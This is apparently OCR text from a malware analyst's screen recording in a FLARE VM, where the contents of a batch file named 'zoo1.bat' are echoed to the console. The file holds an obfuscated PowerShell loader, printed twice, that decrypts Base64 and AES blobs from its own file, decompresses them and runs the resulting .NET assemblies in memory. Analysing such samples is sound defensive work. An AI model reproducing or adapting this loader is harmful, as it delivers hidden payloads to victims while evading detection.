 This PC
Recycle Bin
Boxstarter
Shell
desktop.ini
desktop.ini
fakenet_logs
FLARE
64
Hex-Rays IDA
Pro 7.7 x64
Hex-Rays IDA
Pro 7.7
C:\Windows\System32\cmd.exe
C:\Users\admin\Desktop>echo call "zoo1.bat.exe" function eJ($P){$P.Replace('@', '')}$wkmy=eJ 'Fro@m@Base@64@Str@ing@';$Hxpw=eJ 'C@r@ea@t@e@De@cry@ptor@'
;$eLcZ=eJ 'Lo@ad@';$tRzl=eJ 'Tr@a@nsfo@rmFi@nal@Bl@o@ck@';$hPkA=eJ 'Ch@an@ge@Ext@ens@ion@';$Kpbi=eJ 'Inv@o@ke@';$ICyj=eJ 'Ge@t@Cu@rre@ntPr@o@cess@';$Afp
z=eJ 'S@pli@t@';$Zbrc=eJ 'Ent@r@y@Poi@n@t@';$vhNw=eJ 'Re@adA@ll@Te@xt@';function jmPAl($suOYU,$rWJid,$LlygJ){$cZeQL=[System.Security.Cryptography.Aes]::
Create();$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;$cZeQL.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$cZeQL.Key=[System.
Convert]::$wkmy($rWJid);$cZeQL.IV=[System.Convert]::$wkmy($LlygJ);$CgHhV=$cZeQL.$Hxpw();$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);$CgHhV.Dispose();$cZ
eQL.Dispose();$tSQRS;}function oxlze($suOYU){$EtogX=New-Object System.IO.MemoryStream(,$suOYU);$vIsgu=New-Object System.IO.MemoryStream;$PxMoK=New-Objec
t System.IO.Compression.GZipStream($EtogX,[IO.Compression.CompressionMode]::Decompress);$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.D
ispose();$vIsgu.ToArray();}function vXyZR($suOYU,$rWJid){[System.Reflection.Assembly]::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}$XWnrc=[System.I
O.File]::$vhNw([System.IO.Path]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName, $null)).$Afpz([Environment]::NewLine);$IVNMS = $XWnrc[
0].Substring(2).$Afpz('\');$Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);$nDGxz=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[1])) $IVN
MS[2] $IVNMS[3]);vXyZR $nDGxz $null;vXyZR $Zsyor $null;
call "zoo1.bat.exe" function eJ($P){$P.Replace('@', '')}$wkmy=eJ 'Fro@m@Base@64@Str@ing@';$Hxpw=eJ 'C@r@ea@t@e@De@cry@ptor@';$eLcZ=eJ 'Lo@ad@';$tRzl=eJ
'Tr@a@nsfo@rmFi@nal@Bl@o@ck@';$hPkA=eJ 'Ch@an@ge@Ext@ens@ion@';$Kpbi=eJ 'Inv@o@ke@';$ICyj=eJ 'Ge@t@Cu@rre@ntPr@o@cess@';$Afpz=eJ 'S@pli@t@';$Zbrc=eJ 'En
t@r@y@Poi@n@t@';$vhNw=eJ 'Re@adA@ll@Te@xt@';function jmPAl($suOYU,$rWJid,$LlygJ){$cZeQL=[System.Security.Cryptography.Aes]::Create();$cZeQL.Mode=[System
.Security.Cryptography.CipherMode]::CBC;$cZeQL.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$cZeQL.Key=[System.Convert]::$wkmy($rWJid);$cZe
QL.IV=[System.Convert]::$wkmy($LlygJ);$CgHhV=$cZeQL.$Hxpw();$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}functi
on oxlze($suOYU){$EtogX=New-Object System.IO.MemoryStream(,$suOYU);$vIsgu=New-Object System.IO.MemoryStream;$PxMoK=New-Object System.IO.Compression.GZip
Stream($EtogX,[IO.Compression.CompressionMode]::Decompress);$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();$vIsgu.ToArray();}f
unction vXyZR($suOYU,$rWJid){[System.Reflection.Assembly]::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}$XWnrc=[System.IO.File]::$vhNw([System.IO.Pa
th]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName, $null)).$Afpz([Environment]::NewLine);$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');$
Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);$nDGxz=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);vXyZR $nDGx
z $null;vXyZR $Zsyor $null;
C:\Users\admin\Desktop>echo exit
exit
C:\Users\admin\Desktop>_
C:\Users\admin\Desktop\zoo1.bat - Sublime Text
(UNREGISTERED)
From Base64, Extrac...
C:\file_content\One...
C:\Windows\Syste...
C:\Users\admin\De...
8:57 PM
3/8/2023